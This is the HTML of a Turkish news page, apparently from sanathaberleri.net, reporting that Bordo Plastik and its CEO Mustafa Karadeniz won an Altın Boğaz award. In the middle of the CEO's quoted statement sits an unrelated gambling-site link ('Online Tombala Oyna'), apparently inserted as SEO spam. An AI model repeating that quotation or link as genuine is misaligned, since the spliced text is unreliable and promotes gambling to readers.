<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://sanathaberleri.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://sanathaberleri.net/kunye">Künye</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://sanathaberleri.net/yazarlar">Yazarlar</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://sanathaberleri.net/iletisim">İletişim</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://sanathaberleri.net/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png" srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 2x" alt="Sanat Haberleri"data-light-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png" data-light-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 2x" data-dark-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png" data-dark-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_html">
    <a href='https://dumpper.net/'><img src='https://dumpper.net/dumpper-728.jpg' alt='Dumpper' width='100%' height='auto' /></a></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/gundem"><i  class='jeg_font_menu fa fa-stop'></i>Gündem</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/ekonomi"><i  class='jeg_font_menu fa fa-money'></i>Ekonomi</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/kultur-ve-sanat"><i  class='jeg_font_menu fa fa-photo'></i>Kültür ve Sanat</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-288 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/magazin"><i  class='jeg_font_menu fa fa-camera-retro'></i>Magazin</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/saglik"><i  class='jeg_font_menu fa fa-heartbeat'></i>Sağlık</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/spor"><i  class='jeg_font_menu fa fa-soccer-ball-o'></i>Spor</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/teknoloji"><i  class='jeg_font_menu fa fa-align-center'></i>Teknoloji</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292 bgnav" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/yasam">Yaşam</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://sanathaberleri.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/gundem"><i  class='jeg_font_menu fa fa-stop'></i>Gündem</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/ekonomi"><i  class='jeg_font_menu fa fa-money'></i>Ekonomi</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/kultur-ve-sanat"><i  class='jeg_font_menu fa fa-photo'></i>Kültür ve Sanat</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-288 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/magazin"><i  class='jeg_font_menu fa fa-camera-retro'></i>Magazin</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/saglik"><i  class='jeg_font_menu fa fa-heartbeat'></i>Sağlık</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/spor"><i  class='jeg_font_menu fa fa-soccer-ball-o'></i>Spor</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/teknoloji"><i  class='jeg_font_menu fa fa-align-center'></i>Teknoloji</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292 bgnav" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/yasam">Yaşam</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://sanathaberleri.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://sanathaberleri.net/">
		        <img class='jeg_logo_img' src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png" srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 2x" alt="Sanat Haberleri"data-light-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png" data-light-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 2x" data-dark-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png" data-dark-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://sanathaberleri.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		
			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						
						<div  class="jeg_featured featured_image "><a href="https://sanathaberleri.net/wp-content/uploads/2022/06/bordo-plastik-mustafa-karadeniz.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Bordo Plastik ve Mustafa Karadeniz başarısını aldığı ödülle taçlandırdı" decoding="async" fetchpriority="high" sizes="(max-width: 750px) 100vw, 750px" data-src="https://sanathaberleri.net/wp-content/uploads/2022/06/bordo-plastik-mustafa-karadeniz-750x375.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2022/06/bordo-plastik-mustafa-karadeniz-750x375.jpg 750w, https://sanathaberleri.net/wp-content/uploads/2022/06/bordo-plastik-mustafa-karadeniz-360x180.jpg 360w, https://sanathaberleri.net/wp-content/uploads/2022/06/bordo-plastik-mustafa-karadeniz-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Bordo Plastik ve Mustafa Karadeniz başarısını aldığı ödülle taçlandırdı</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
		
		
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p>&nbsp;</p>
<div class="entry-content">
<p>Başarılı iş kadını Gizem Deniz Kirişçi tarafından düzenlenen ve sunuculuğunu Gökay Kalaycıoğlu ve Özge Ulusoy’un yaptığı Altın Boğaz Ödülleri İstanbul’un gözde mekanlarından biri olan Portaxe’de yapıldı.</p>
<p>Sanat, iş, cemiyet dünyasının seçkin konuklarının katıldığı Altın Boğaz Ödülleri’nde Bordo Plastik ve Mustafa Karadeniz ödüle layık görüldü.</p>
<p><img decoding="async" class="alignnone size-full wp-image-3782" src="https://sanathaberleri.net/wp-content/uploads/2022/06/Bordo-Plastik-ve-Mustafa-Karadeniz-basarisini-aldigi-odulle-taclandirdi.jpg" alt="" width="900" height="1351" /></p>
<p>Kadına şiddet, çocuk istismarı ve erken yaşta evlendirilen kız çocukları için düzenlenen Altın Boğaz Ödülleri hakkında açıklamalarda bulunan Bordo Plastik CEO’su Mustafa Karadeniz yaptığı açıklamada “ Kadına şiddet, çocuk istismarı ve erken yaşta evlendirilen kız çocukları için düzenlenen Altın Boğaz Ödülleri’nde ödül almak benim ve şirketim için büyük bir onurdur. Maalesef her yıl yüzlerce kadınımız şiddete maruz kalıyor, kadın cinayetlerine kurban gidiyorlar. Bunlar sadece bizim gördüklerimiz ve eminim ki <a href="https://www.onlinetombalasiteleri.com" title="Online Tombala Oyna" rel="dofollow noopener" target="_blank">Online Tombala Oyna</a> göremediğimiz birçok olay var. Ben ve Bordo Plastik olarak Türk kadınına her zaman destek verdik ve vermeye devam edeceğiz. Kurum olarak Türkiye’nin sektöründeki en iyi firmalarından birisiyiz. Yurt içinde ve yurt dışında birçok projede büyük başarılara imza attık ve atmaya devam edeceğiz. Yurt dışında da ülkemizi sektörümüzde başarıyla temsil ediyoruz ve bunun gururunu yaşıyoruz. aldığımız ödülle bunu taçlandırmış olduk. Bu organizasyonda emeği geçen herkese teşekkür ediyoruz” diyerek duygularını ifade etti.</p>
<p>Gizem Deniz Kirişçi’nin düzenlediği dev organizasyonda Bordo Plastik CEO’su Mustafa Karadeniz’in yanı sıra Müjdat Gezen , İlyas Salman , Cem Belevi , Betül demir , Çiğdem Tunç , Oryantal Didem , Ege , Hakan Peker , Bilal Hancı , Rahmi Özkan , Seyhan soylu , Zahide yetiş , Bülent Emrah Parlak , Hülya Polat , Aşkım Kapışmak , Mahmut Tuncer gibi isimlerde ödülünü aldı.</p>
</div>
								
								
															</div>


						</div>
						
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://sanathaberleri.net/antalyada-kader-kilic-ruzgari-esiyor-h450.html" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Antalya’da Kader Kılıç Rüzgarı Esiyor</h3>
        </a>
    
            <a href="https://sanathaberleri.net/burcak-gayrimenkul-basarisini-odulle-taclandirdi-h455.html" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Burçak Gayrimenkul başarısını ödülle taçlandırdı</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://sanathaberleri.net/burcak-gayrimenkul-basarisini-odulle-taclandirdi-h455.html">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Burçak Gayrimenkul başarısını ödülle taçlandırdı" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://sanathaberleri.net/wp-content/uploads/2022/06/burcak-gayrimenkul-burcak-atakli-75x75.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2022/06/burcak-gayrimenkul-burcak-atakli-75x75.jpg 75w, https://sanathaberleri.net/wp-content/uploads/2022/06/burcak-gayrimenkul-burcak-atakli-150x150.jpg 150w, https://sanathaberleri.net/wp-content/uploads/2022/06/burcak-gayrimenkul-burcak-atakli-350x350.jpg 350w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://sanathaberleri.net/burcak-gayrimenkul-basarisini-odulle-taclandirdi-h455.html">
                        Burçak Gayrimenkul başarısını ödülle taçlandırdı                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>					</div>
				</div>

				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-1"><div  class='jeg_ad jeg_ad_module jnews_module_453_0_697191a44ad10   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><div class="alert alert-error">
                    <strong>Plugin Install</strong> : Widget Tab Post needs JNews - View Counter to be installed</div><ul class="jeg_tabpost_nav">
                <li data-tab-content="jeg_tabpost_1" class="active">Trending</li>
                <li data-tab-content="jeg_tabpost_2">Comments</li>
                <li data-tab-content="jeg_tabpost_3">Latest</li>
            </ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/esma-er-sanatseverleri-hayran-birakti-h11972.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Esma Er sanatseverleri hayran bıraktı" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/esma-er-20260120.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/esma-er-20260120.jpg 721w, https://sanathaberleri.net/wp-content/uploads/2026/01/esma-er-20260120-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/esma-er-sanatseverleri-hayran-birakti-h11972.html">Esma Er sanatseverleri hayran bıraktı</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 22 Ocak 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h11970.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="79" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120-300x196.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h11970.html">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 22 Ocak 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h11957.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="79" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120-300x196.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h11957.html">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 20 Ocak 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-h11916.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/petek-dincoz-20260119.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/petek-dincoz-20260119.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/petek-dincoz-20260119-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-h11916.html">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 20 Ocak 2026</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-1"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_453_1_697191a44d8e5   " data-unique="jnews_module_453_1_697191a44d8e5">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recent News</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/esma-er-sanatseverleri-hayran-birakti-h11972.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="233" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Esma Er sanatseverleri hayran bıraktı" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/esma-er-20260120.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/esma-er-20260120.jpg 721w, https://sanathaberleri.net/wp-content/uploads/2026/01/esma-er-20260120-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://sanathaberleri.net/esma-er-sanatseverleri-hayran-birakti-h11972.html">Esma Er sanatseverleri hayran bıraktı</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://sanathaberleri.net/esma-er-sanatseverleri-hayran-birakti-h11972.html" ><i class="fa fa-clock-o"></i> 22 Ocak 2026</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h11970.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="79" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120-300x196.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://sanathaberleri.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h11970.html">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://sanathaberleri.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h11970.html" ><i class="fa fa-clock-o"></i> 22 Ocak 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
